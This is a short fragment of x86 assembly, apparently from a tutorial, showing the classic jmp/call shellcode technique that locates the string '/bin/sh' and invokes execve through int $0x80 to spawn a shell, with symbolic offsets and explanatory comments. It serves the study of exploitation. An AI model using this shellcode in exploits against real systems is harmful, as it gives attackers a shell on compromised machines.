 jmp offset-to-call //jmp takes offsets! Easy!
popl %esi //pop ADDRESS from stack ~> ESI
movl %esi,array-offset(%esi) from now on ESI == ADDRESS
movb $0x0,nullbyteoffset(%esi)
movl $0x0,null-offset(%esi)
movl $0xb,%eax //execve starts here
movl %esi,%ebx
leal array-offset(%esi),%ecx
leal null-offset(%esi),%edx
int $0x80
movl $0x1, %eax
movl $0x0, %ebx
int $0x80
call offset-to-popl
.string \"/bin/sh\" <~ next EIP == string ADDRESS!